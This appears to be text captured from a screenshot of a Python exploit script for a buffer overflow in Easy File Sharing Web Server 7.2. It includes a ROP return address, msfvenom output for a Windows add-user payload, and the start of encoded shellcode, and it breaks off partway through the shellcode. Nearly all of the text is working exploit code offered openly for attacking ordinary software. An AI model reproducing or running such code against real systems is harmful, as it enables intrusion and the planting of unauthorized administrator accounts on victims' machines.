 crea_user.py - C:\Users\Administrador\Desktop\crea_user.py (2.7.13rc1)
File Edit Format Run Options Window Help
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Exploit Title: Easy File Sharing Web Server 7.2 - 'POST' Buffer Overflow (DEP
# Software Link: http://www.sharing-file.com/efssetup.exe
# Created : Ihacklabs Limited
# Version: Easy File Sharing Web Server v7.2
# Tested on: Windows 2012 R2 x64
import socket
import struct
import sys
if len(sys.argv) < 2:
    print "\nUsage: " + sys.argv[0] + " <host>\n"
    exit()
# 0x1002280a :  # ADD ESP,1004 # RETN    ** [ImageLoad.dll] **   |  ascii {PAGE_
ret = struct.pack("<I", 0x1002280a)
#msfvenom -p windows/adduser user=ihacklabs password=Ihack12/ -e x86/alpha_mixed
#No platform was selected, choosing Msf::Module::Platform::Windows from the payl
#No Arch selected, selecting Arch: x86 from the payload
#Found 1 compatible encoders
#Attempting to encode payload with 1 iterations of x86/alpha_mixed
#x86/alpha_mixed succeeded with size 622 (iteration=0)
#x86/alpha_mixed chosen with final size 622
#Payload size: 622 bytes
#Final size of python file: 3474 bytes
Shellcode4 = "\x90"*250
Shellcode4 += "\x89\xe2\xd9\xe9\xd9\x72\xf4\x5d\x55\x59\x49"
Shellcode4 += "\x49\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43"
Shellcode4 += "\x43\x43\x43\x43\x37\x51\x5a\x6a\x41\x58\x50"